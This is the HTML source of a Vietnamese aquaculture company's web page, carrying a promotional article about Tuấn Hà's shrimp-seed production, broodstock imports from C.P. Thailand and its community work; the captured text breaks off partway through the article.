

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://thuysantuanha.com.vn/cong-ty-tnhh-san-xuat-giong-thuy-san-tuan-ha-huong-den-chuoi-san-xuat-khep-kin/
body_size: 13720
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://thuysantuanha.com.vn/xmlrpc.php" />

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Công ty TNHH Sản xuất Giống thủy sản Tuấn Hà: Hướng đến chuỗi sản xuất khép kín &#8211; CÔNG TY TNHH SẢN XUẤT GIỐNG THỦY SẢN TUẤN HÀ</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="CÔNG TY TNHH SẢN XUẤT GIỐNG THỦY SẢN TUẤN HÀ &raquo; Feed" href="http://thuysantuanha.com.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="CÔNG TY TNHH SẢN XUẤT GIỐNG THỦY SẢN TUẤN HÀ &raquo; Comments Feed" href="http://thuysantuanha.com.vn/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/thuysantuanha.com.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://thuysantuanha.com.vn/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='http://thuysantuanha.com.vn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='http://thuysantuanha.com.vn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://thuysantuanha.com.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css'  href='http://thuysantuanha.com.vn/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='pzf-style-css'  href='http://thuysantuanha.com.vn/wp-content/plugins/button-contact-vr/css/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css'  href='http://thuysantuanha.com.vn/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.11' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-woocommerce-wishlist-css'  href='http://thuysantuanha.com.vn/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css'  href='http://thuysantuanha.com.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css'  href='http://thuysantuanha.com.vn/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css'  href='http://thuysantuanha.com.vn/wp-content/themes/flatsome/style.css?ver=3.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2Cregular%2Cregular%7CLato%3Aregular%2C700%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = function (callback) {
                if ( document.readyState === "complete" || document.readyState === "interactive" ) {
                    callback();
                } else {
                    document.addEventListener( "DOMContentLoaded", callback );
                }
            };
            </script><script type='text/javascript' src='http://thuysantuanha.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://thuysantuanha.com.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://thuysantuanha.com.vn/wp-json/" /><link rel="alternate" type="application/json" href="http://thuysantuanha.com.vn/wp-json/wp/v2/posts/1582" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://thuysantuanha.com.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://thuysantuanha.com.vn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<meta name="generator" content="WooCommerce 5.7.1" />
<link rel="canonical" href="http://thuysantuanha.com.vn/cong-ty-tnhh-san-xuat-giong-thuy-san-tuan-ha-huong-den-chuoi-san-xuat-khep-kin/" />
<link rel='shortlink' href='http://thuysantuanha.com.vn/?p=1582' />
<link rel="alternate" type="application/json+oembed" href="http://thuysantuanha.com.vn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fthuysantuanha.com.vn%2Fcong-ty-tnhh-san-xuat-giong-thuy-san-tuan-ha-huong-den-chuoi-san-xuat-khep-kin%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://thuysantuanha.com.vn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fthuysantuanha.com.vn%2Fcong-ty-tnhh-san-xuat-giong-thuy-san-tuan-ha-huong-den-chuoi-san-xuat-khep-kin%2F&#038;format=xml" />
<!-- Analytics by WP-Statistics v13.1.1 - https://wp-statistics.com/ -->
<script>var WP_Statistics_http = new XMLHttpRequest();WP_Statistics_http.open('GET', 'http://thuysantuanha.com.vn/wp-json/wp-statistics/v2/hit?_=1768718444&_wpnonce=1537a30a5c&wp_statistics_hit_rest=yes&browser=Unknown&platform=Unknown&version=Unknown&referred=http://thuysantuanha.com.vn&ip=18.222.175.229&exclusion_match=yes&exclusion_reason=CrawlerDetect&ua=Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)&track_all=1&timestamp=1768743644&current_page_type=post&current_page_id=1582&search_query&page_uri=/cong-ty-tnhh-san-xuat-giong-thuy-san-tuan-ha-huong-den-chuoi-san-xuat-khep-kin/&user_id=0', true);WP_Statistics_http.setRequestHeader("Content-Type", "application/json;charset=UTF-8");WP_Statistics_http.send(null);</script>
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="http://thuysantuanha.com.vn/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="http://thuysantuanha.com.vn/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="http://thuysantuanha.com.vn/wp-content/uploads/2021/10/tuanha.ico" sizes="32x32" />
<link rel="icon" href="http://thuysantuanha.com.vn/wp-content/uploads/2021/10/tuanha.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="http://thuysantuanha.com.vn/wp-content/uploads/2021/10/tuanha.ico" />
<meta name="msapplication-TileImage" content="http://thuysantuanha.com.vn/wp-content/uploads/2021/10/tuanha.ico" />
<style id="custom-css" type="text/css">:root {--primary-color: #0a9145;}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:200px;}.header-top{min-height: 30px}.transparent .header-main{height: 100px}.transparent #logo img{max-height: 100px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 100px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 75px}#logo img{max-height: 75px}}.nav-dropdown{border-radius:5px}.nav-dropdown{font-size:86%}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #0a9145;}/* Color !important */[data-text-color="primary"]{color: #0a9145!important;}/* Background Color */[data-text-bg="primary"]{background-color: #0a9145;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #0a9145;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #0a9145}.nav-tabs > li.active > a{border-top-color: #0a9145}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #0a9145 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #0a9145 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #0a9145;}body{font-family:"Roboto", sans-serif}body{font-weight: 0}.nav > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 0;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav.nav > li > a {color: #0a9145;}.header:not(.transparent) .header-nav.nav > li > a:hover,.header:not(.transparent) .header-nav.nav > li.active > a,.header:not(.transparent) .header-nav.nav > li.current > a,.header:not(.transparent) .header-nav.nav > li > a.active,.header:not(.transparent) .header-nav.nav > li > a.current{color: #000000;}.header-nav.nav-line-bottom > li > a:before,.header-nav.nav-line-grow > li > a:before,.header-nav.nav-line > li > a:before,.header-nav.nav-box > li > a:hover,.header-nav.nav-box > li.active > a,.header-nav.nav-pills > li > a:hover,.header-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #000000;}a{color: #777777;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.entry-meta {
display: none;
}		</style>
		</head>

<body class="post-template-default single single-post postid-1582 single-format-standard theme-flatsome woocommerce-no-js lightbox nav-dropdown-has-arrow">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="http://thuysantuanha.com.vn/" title="CÔNG TY TNHH SẢN XUẤT GIỐNG THỦY SẢN TUẤN HÀ - Thương hiệu của chất lượng" rel="home">
    <img width="200" height="100" src="http://thuysantuanha.com.vn/wp-content/uploads/2021/10/logo-slogan.png" class="header_logo header-logo" alt="CÔNG TY TNHH SẢN XUẤT GIỐNG THỦY SẢN TUẤN HÀ"/><img  width="200" height="100" src="http://thuysantuanha.com.vn/wp-content/uploads/2021/10/logo-slogan.png" class="header-logo-dark" alt="CÔNG TY TNHH SẢN XUẤT GIỐNG THỦY SẢN TUẤN HÀ"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon primary button circle is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided nav-uppercase">
              <li id="menu-item-424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-424"><a href="http://thuysantuanha.com.vn/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-661"><a href="http://thuysantuanha.com.vn/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-706"><a href="http://thuysantuanha.com.vn/san-pham/" class="nav-top-link">Sản phẩm</a></li>
<li id="menu-item-772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772"><a href="http://thuysantuanha.com.vn/hinh-anh/" class="nav-top-link">Hình ảnh</a></li>
<li id="menu-item-668" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-668 has-dropdown"><a href="http://thuysantuanha.com.vn/tin-tuc/" class="nav-top-link">Tin tức<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-670" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-670 active"><a href="http://thuysantuanha.com.vn/tin-tuc/tin-tuan-ha/">Tin Tuấn Hà</a></li>
	<li id="menu-item-671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-671"><a href="http://thuysantuanha.com.vn/tin-tuc/tin-thuy-san/">Tin thủy sản</a></li>
	<li id="menu-item-672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-672"><a href="http://thuysantuanha.com.vn/tin-tuc/tai-lieu-ky-thuat-nuoi-trong-thuy-san/">Tài liệu kỹ thuật nuôi trồng thủy sản</a></li>
</ul>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	
<div class="row align-center">
	<div class="large-10 col">
	
	


<article id="post-1582" class="post-1582 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuan-ha tag-ban-tom-giong tag-cung-cap-tom-giong tag-giong-the-chan-trang tag-nhap-tom tag-nhap-tom-bo-me tag-post-ninh-thuan tag-post-phan-rang tag-post-tuan-ha tag-thuy-san-tuan-ha tag-tom-cp tag-tom-giong tag-tom-giong-chat-luong-cao tag-tom-giong-ninh-thuan tag-tom-giong-phan-rang tag-tom-giong-tuan-ha tag-tuan-ha-ninh-thuan">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="http://thuysantuanha.com.vn/tin-tuc/tin-tuan-ha/" rel="category tag">Tin Tuấn Hà</a></h6>

<h1 class="entry-title">Công ty TNHH Sản xuất Giống thủy sản Tuấn Hà: Hướng đến chuỗi sản xuất khép kín</h1>
<div class="entry-divider is-divider small"></div>

	</div>
				</header>
		<div class="single-page">

	<div class="col-a1">
<div class="header-details" style="text-align: justify;">
<div class="clear"><em><strong><span style="font-size: 14.4px;">Công ty TNHH Sản xuất Giống thủy sản Tuấn Hà (Ninh Thuận) là một thương hiệu mạnh, tiêu biểu trong lĩnh vực thủy sản, được người nuôi trồng tin tưởng, đánh giá cao.</span></strong></em></div>
</div>
<div id="bodytext" class="details-content clearfix" style="text-align: justify;">
<div>
<div><strong><img src="http://localhost/uploads/news/2014_10/contom10-2014.jpg" alt="" /></strong></div>
<div><img loading="lazy" class="aligncenter wp-image-1583 size-full" src="http://thuysantuanha.com.vn/wp-content/uploads/2021/11/contom10-2014.jpg" alt="" width="750" height="500" srcset="http://thuysantuanha.com.vn/wp-content/uploads/2021/11/contom10-2014.jpg 750w, http://thuysantuanha.com.vn/wp-content/uploads/2021/11/contom10-2014-600x400.jpg 600w, http://thuysantuanha.com.vn/wp-content/uploads/2021/11/contom10-2014-510x340.jpg 510w" sizes="(max-width: 750px) 100vw, 750px" />
</div>
<p><strong>Mạnh từ con giống</strong><br />
Tiền thân là cơ sở tôm giống Hà Phát Thịnh được thành lập năm 2000, Công ty Tuấn Hà hoạt động theo phương châm kinh doanh nhất quán, tinh thần trách nhiệm cao với cộng đồng. Từ những ngày đầu sản xuất, Công ty đã thực hiện quy hoạch riêng khu nuôi tôm bố mẹ, tôm giống với khu sản xuất; đầu tư máy móc, thiết bị, phòng xét nghiệm riêng, hiện đại, cùng đội ngũ nhân viên, kỹ sư giàu kinh nghiệm.<br />
Với nỗ lực không ngừng nâng cao chất lượng sản phẩm, dựng xây thương hiệu bằng uy tín và chất lượng, đến nay Tuấn Hà đã có 17 khu sản xuất tôm giống, 2 đại lý cung cấp thức ăn cho tôm giống và tôm thương phẩm (đại lý Tuấn Hà) và hàng trăm ha đìa nuôi tôm thương phẩm ở Cam Ranh, Bến Tre… Hệ thống hồ nuôi của Công ty bao gồm 60 hồ nuôi/khu sản xuất, cùng đó là 3 khu bố mẹ riêng biệt; trong đó có 3 trại (6 &#8211; 8 hồ nuôi/trại), chứa 3 đàn  tôm bố mẹ/khu (mỗi đàn 500 cặp). Từ đầu năm đến nay, Công ty đã sản xuất hơn 2 tỷ tôm post.<br />
Nguồn giống của Công ty được nhập trực tiếp từ Công ty Cổ phần Chăn nuôi C.P. Thái Lan, được Cơ quan Thú y vùng VI &#8211; Cục thú y kiểm dịch nghiêm ngặt; theo đó, do được nhập từ nguồn duy nhất nên có sự đồng đều và tốc độ phát triển nhanh hơn các nguồn tôm khác.<br />
Công ty Tuấn Hà với tổng số 150 nhân viên, 40 kỹ sư, được chia thành nhiều bộ phận: tôm bố mẹ, Nauplius, Post, nuôi thương phẩm&#8230;, hầu hết đều có nhiều kinh nghiệm, được tuyển chọn trực tiếp từ các khoa thủy sản của các trường đại học lớn; được Công ty thường xuyên tổ chức tập huấn kỹ thuật, giúp nâng cao nghiệp vụ nuôi tôm.</p>
<p><strong>Đầu tư nâng cao chất lượng</strong><br />
Để nâng cao chất lượng con giống, Công ty Tuấn Hà đã quy hoạch riêng khu nuôi tôm bố mẹ với khu sản xuất, cũng như chú trọng việc nhập tôm giống bố mẹ từ nước ngoài về, đảm bảo có nguồn gen bố mẹ tốt nhất.<br />
Tuấn Hà đã nhập khẩu 100% tôm bố mẹ sạch, kháng khuẩn tốt từ Công ty C.P. Thái Lan để phục vụ nhu cầu nuôi và cung cấp cho thị trường những con giống chất lượng cao, sạch bệnh.<br />
Đầu năm 2013 đến nay, Tuấn Hà đã nhập 16 lô với hơn 8.100 cặp, được Cơ quan Thú y vùng VI &#8211; Cục thú y kiểm dịch nghiêm ngặt. Về lý do chọn Công ty C.P. Thái Lan làm đối tác chính cung cấp tôm giống bố mẹ, Giám đốc Công ty, ông Vũ Đình Hà cho biết, nguồn tôm bố mẹ của các công ty Thái Lan được đánh giá tốt nhất thế giới hiện nay về tốc độ lớn cũng như sự tăng trưởng, phát triển, kháng bệnh, do có nguồn gen tốt tạo đà cho tôm giống tăng trưởng nhanh. Tôm bố mẹ đã qua kiểm duyệt không mang bệnh nguy hiểm như đốm trắng (<em>WSSV &#8211; White Spot Syndrome Virus</em>), đầu vàng (<em>YHD &#8211; Yellow Head Disease</em>), Taura (<em>TSV &#8211; Taura Syndrome Virus</em>), bệnh còi (<em>MBV &#8211; Monodon Baculo Virus</em>), vi khuẩn, phát sáng&#8230;<br />
Để giữ vững chất lượng tôm giống, Tuấn Hà luôn đảm bảo điều kiện và quy trình kỹ thuật sản xuất, chăm sóc tôm giống hiệu quả nhất. Cùng với việc xây dựng phòng xét nghiệm riêng đảm bảo chất lượng con giống luôn được kiểm định chặt chẽ, Công ty chú trọng đầu tư hệ thống máy móc trang thiết bị hiện đại bằng công nghệ vi sinh (không có kháng sinh); quy trình này được nhiều tổ chức trong và ngoài nước đánh giá là công nghệ sản xuất tôm giống chất lượng cao, bao gồm cả việc tôm không bị nhiễm hóa chất.<br />
Về khâu sản xuất, Tuấn Hà cũng lựa chọn kỹ nguyên liệu đầu vào như: thức ăn, men vi sinh&#8230;; đảm bảo cho ra con tôm post tốt nhất phục vụ người dân không chỉ trên địa bàn tỉnh Ninh Thuận. Công ty còn chấp hành đúng quy định quản lý, sử dụng tôm bố mẹ có nguồn gốc, đảm bảo thời gian cho tôm bố mẹ sinh sản theo quy định của ngành; đồng thời, thực hiện tiêu hủy tôm bố mẹ trước thời hạn, nhằm đảm bảo đúng quy trình sản xuất tôm giống và giữ vững uy tín thương hiệu Tuấn Hà.<br />
Ngoài ra, để nâng cao chất lượng con giống, hằng tháng, Công ty đều về một lô tôm bố mẹ mới phục vụ sản xuất. Năm 2015, Công ty dự kiến nhập 17 lô tôm, 500 cặp/lô; tổng 8.500 cặp tôm bố mẹ. Mới đây, ngày 26/9/2014, Tuấn Hà đã nhập thêm 1.000 cá thể tôm bố mẹ từ Công ty C.P. Thái Lan (đợt 7 năm 2014).<br />
Ngoài việc cung cấp hồ sơ con giống rõ ràng để khách hàng tự tay kiểm nghiệm tại các trung tâm kiểm định tôm, Tuấn Hà cũng sẽ nhiệt tình hướng dẫn kỹ thuật nuôi con giống sao cho vụ mùa của người nuôi đạt hiệu quả cao nhất.</p>
<p><strong>Hướng đến cộng đồng xã hội</strong><br />
Không chỉ tập trung vào việc sản xuất, kinh doanh, mang đến những sản phẩm tốt nhất cho khách hàng, Công ty Tuấn Hà còn liên tục triển khai nhiều hoạt động xã hội từ thiện. Năm 2013, Công ty tài trợ 1 ngôi  nhà tình nghĩa tại xã Nhơn Hải với giá trị 30 triệu đồng; cùng đó, tài trợ học bổng 10 suất cho sinh viên nghèo vượt khó của Trường đại học Nha Trang; giải quyết việc làm cho lao động với thu nhập bình quân 5 triệu đồng/tháng.<br />
